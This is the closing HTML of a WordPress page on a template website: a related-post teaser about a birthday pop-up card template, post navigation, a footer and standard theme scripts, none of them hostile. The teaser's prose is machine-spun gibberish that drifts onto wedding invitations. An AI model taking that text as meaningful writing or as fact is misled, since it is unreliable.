https://templates.irmapost.me/wp-content/uploads/2020/01/happy-birthday-cake-3d-pop-up-greeting-card-kirigami-for-happy-birthday-pop-up-card-free-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/happy-birthday-pop-up-card-free-template/" rel="bookmark">Happy Birthday Pop Up Card Free Template</a></h4><p>Happy Birthday Pop Up Card Free Template. considering regards to arranging the ideal wedding, nothing is a highly developed priority than the solicitations and cards that you send to your visitors. You infatuation to tell something, however you likewise obsession to abstain from burning going on all affable resources. That is the place forgive confession...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/dsmb-report-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://templates.irmapost.me/crossing-the-line-certificate-template/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
